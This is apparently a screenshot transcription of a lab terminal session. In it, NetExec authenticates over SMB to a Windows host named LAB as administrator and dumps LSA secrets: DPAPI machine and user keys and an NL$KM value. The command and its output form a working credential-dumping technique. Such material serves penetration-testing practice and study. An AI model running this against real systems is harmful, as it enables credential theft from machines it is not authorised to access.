 ┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.32 -u 'administrator' -p 'lab' --lsa
SMB 10.250.0.32 445 LAB [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:Fa
SMB 10.250.0.32 445 LAB [+] LAB\administrator:lab (Pwn3d!)
SMB 10.250.0.32 445 LAB [+] Dumping LSA secrets
SMB 10.250.0.32 445 LAB LAB\Administrator:lab
SMB 10.250.0.32 445 LAB dpapi_machinekey:0×6908ee5910041341da1d075feee5ce9de70ac6b6
dpapi_userkey:0×22c2859e6648c0f1bfac2fb8b6a9496f45339b59
SMB 10.250.0.32 445 LAB NL$KM:a912504412d4239ba49d1acaebecbcec213427bff6bd8632556210f59bb3b9644b28e56555d
SMB 10.250.0.32 445 LAB [+] Dumped 3 LSA secrets to /home/ori/.nxc/logs/LAB_10.250.0.32_2025-03-10_010351
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh- 1:[tmux]*Z